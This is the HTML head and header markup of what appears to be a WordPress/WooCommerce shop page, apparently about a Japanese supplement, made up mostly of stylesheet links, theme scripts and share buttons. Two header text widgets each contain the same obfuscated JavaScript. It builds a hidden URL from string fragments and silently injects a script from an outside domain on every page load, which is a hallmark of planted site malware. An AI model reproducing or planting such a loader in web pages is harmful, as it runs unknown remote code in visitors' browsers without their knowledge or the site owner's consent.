<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-cat-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-categories-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-instagram-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/kkx9ezsg/dqv5p.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/posts/10648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel="canonical" href="https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" />
<link rel='shortlink' href='https://jpgww.com/?p=10648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jpgww.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpgww.com%2F%25e6%259c%258d%25e7%2594%25a8%25e6%2597%25a5%25e6%259c%25ac%25e8%2597%25a4%25e7%25b4%25a0%25e7%259a%2584%25e5%25b9%25be%25e5%2580%258b%25e5%25b8%25b8%25e8%25a6%258b%25e5%25b0%2588%25e6%25a5%25ad%25e5%2595%258f%25e9%25a1%258c1%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jpgww.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpgww.com%2F%25e6%259c%258d%25e7%2594%25a8%25e6%2597%25a5%25e6%259c%25ac%25e8%2597%25a4%25e7%25b4%25a0%25e7%259a%2584%25e5%25b9%25be%25e5%2580%258b%25e5%25b8%25b8%25e8%25a6%258b%25e5%25b0%2588%25e6%25a5%25ad%25e5%2595%258f%25e9%25a1%258c1%25ef%25bc%2581%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="post-template-default single single-post postid-10648 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%9c%8d%e7%94%a8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%84%e5%b9%be%e5%80%8b%e5%b8%b8%e8%a6%8b%e5%b0%88%e6%a5%ad%e5%95%8f%e9%a1%8c1%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
